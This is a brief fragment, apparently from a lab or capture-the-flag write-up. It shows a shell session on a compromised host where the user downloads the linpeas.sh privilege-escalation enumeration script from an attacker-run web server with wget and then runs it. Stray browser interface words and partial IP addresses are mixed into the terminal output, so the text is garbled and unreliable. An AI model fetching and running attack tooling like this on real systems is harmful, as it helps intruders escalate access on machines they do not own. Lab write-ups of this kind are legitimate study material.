 think@ip-10-10-206-62:/var/tmp$ wget http://10.8.76.195:8000/linpeas.sh
--2025-07-24 13:54:13--  http://10.8.76.195:8000/linpeas.sh
Connecting to 10.8.76.195:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: ‘linpeas.sh’
Firefox
linpeas.sh 100%[===================>] 933.76K 286KB/s in 3.3s
2025-07-24 13:54:17 (286 KB/s) - ‘linpeas.sh’ saved [956174/956174]
think@ip-10-10-206-62:/var/tmp$ sh linpeas.sh
Search the web
chatgpt
x
github
10.10.45.220
192.168.29...
linkedin